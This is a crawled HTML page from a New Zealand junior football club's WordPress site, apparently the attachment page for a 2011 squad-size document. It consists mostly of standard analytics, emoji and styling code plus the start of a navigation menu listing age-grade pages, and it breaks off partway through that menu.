

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onslow.org.nz/about-us/policies-and-documents/squadsize2011/
body_size: 10093
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en" class="no-js opacitysafe"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>download &laquo; </title>
<link rel="icon" type="image/x-icon" href="https://onslow.org.nz/wp-content/themes/onslowjfc/favicon.ico" />

<meta name="viewport" content="width=320,initial-scale=1,maximum-scale=1,user-scalable=no">

<meta name='robots' content='max-image-preview:large' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PEVNRJ5GYQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/onslow.org.nz\/about-us\/policies-and-documents\/squadsize2011\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PEVNRJ5GYQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PEVNRJ5GYQ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onslow.org.nz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onslow.org.nz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://onslow.org.nz/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://onslow.org.nz/wp-content/themes/onslowjfc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-mq.css-css' href='https://onslow.org.nz/wp-content/themes/onslowjfc/style-mq.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://onslow.org.nz/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/onslow.org.nz","hash_tracking":"false","v4_id":"G-PEVNRJ5GYQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://onslow.org.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":343,"version":"3.0.4","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/onslow.org.nz\/registrations\/\">Registrations for the 2025 Winter Season are open NOW. Click HERE to register<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"18px","simple_banner_color":"red","simple_banner_text_color":"","simple_banner_link_color":"white","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-29 06:25:29.297248","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-29 06:25:29.297258","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-29 06:25:29.297262","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/modernizr-2.6.2.min.js?ver=6.7.4" id="modernizr-2.6.2.min.js-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/jquery.plugins.js?ver=6.7.4" id="jquery.plugins.js-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/script.js?ver=6.7.4" id="script.js-js"></script>
<link rel="https://api.w.org/" href="https://onslow.org.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onslow.org.nz/wp-json/wp/v2/media/343" /><link rel='shortlink' href='https://onslow.org.nz/?p=343' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onslow.org.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonslow.org.nz%2Fabout-us%2Fpolicies-and-documents%2Fsquadsize2011%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onslow.org.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonslow.org.nz%2Fabout-us%2Fpolicies-and-documents%2Fsquadsize2011%2F&#038;format=xml" />
<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:18px;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:red;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:white;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><link rel="icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-270x270.png" />

</head>
<body class="attachment attachment-template-default attachmentid-343 attachment-pdf">

<div id="overlay"></div>
<a name="top"></a>

		<div class="responsive-nav">
			<a href="#" class="responsive-nav-trigger">MENU</a>
			<div class="nav vert">
				<ul id="menu-mainmenu" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://onslow.org.nz/about-us/">About<br>OJFC</a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402"><a href="https://onslow.org.nz/grade-information/">Winter<br />Football</a>
<ul class="sub-menu">
	<li id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://onslow.org.nz/whole-of-football-2-0-changes-for-2026/">Whole of Football 2.0 – changes for 2026</a></li>
	<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a></li>
	<li id="menu-item-4288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4288"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-7-year-olds/">First Kicks / 5 to 7 year olds</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://onslow.org.nz/girls-only-league/">Girls<br />Football</a>
<ul class="sub-menu">
